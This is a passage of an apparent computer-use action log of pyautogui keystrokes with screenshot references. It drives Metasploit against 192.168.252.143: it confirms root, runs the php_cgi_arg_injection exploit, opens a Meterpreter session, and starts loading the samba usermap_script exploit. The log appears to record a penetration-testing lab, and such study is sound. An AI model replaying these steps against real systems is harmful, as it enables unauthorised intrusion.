rhost')

pyautogui.write('192.168')

pyautogui.write('.252.143')

pyautogui.write('exploit')

# Confirm root with whoami, then interrupt and abort session 1
pyautogui.write('whoami')

pyautogui.press('ctrl+c')

pyautogui.write('y')

# Load exploit/multi/http/php_cgi_arg_injection and show its options
pyautogui.write('use')

pyautogui.write('exploit/')

pyautogui.write('multi/')

pyautogui.write('http/')

pyautogui.write('php')

pyautogui.write('_cgi_arg_injection')

pyautogui.write('show')

pyautogui.moveTo(265, 312)
pyautogui.write('set rhost')

# Set rhost 192.168.252.143 and rport 80, then run the exploit
pyautogui.write('192.1')

pyautogui.write('68.252.143')

pyautogui.write('set rhost')

pyautogui.write('port 80')

pyautogui.write('exploit')

pyautogui.moveTo(516, 388)

# Run sysinfo in Meterpreter session 2, then exit back to the msf prompt
pyautogui.write('sysinfo')

pyautogui.doubleClick(304, 328)
pyautogui.write('clear')

pyautogui.write('exit')
pyautogui.write('back')

# Load exploit/multi/samba/usermap_script and show its options
pyautogui.write('use exploit/')

pyautogui.write('multi/')
